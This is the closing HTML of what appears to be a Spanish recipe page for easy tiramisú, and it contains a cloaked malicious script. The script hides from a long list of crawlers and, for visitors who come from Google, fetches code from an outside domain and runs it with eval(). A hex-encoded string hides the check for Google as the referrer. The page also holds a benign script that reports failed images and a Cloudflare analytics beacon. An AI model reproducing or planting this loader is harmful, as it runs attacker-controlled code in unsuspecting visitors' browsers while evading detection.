Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Tiramis%C3%BA+f%C3%A1cil", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
